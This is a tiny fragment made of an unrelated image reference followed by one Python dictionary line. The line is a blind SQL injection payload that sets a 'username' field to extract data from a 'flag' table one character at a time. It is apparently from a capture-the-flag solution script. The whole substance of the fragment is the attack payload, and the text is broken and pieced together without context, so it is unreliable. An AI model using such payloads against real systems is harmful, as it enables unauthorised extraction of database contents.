 'username': "0' + ascii(substr((select * from flag) from %d for 1))+ '0" % i,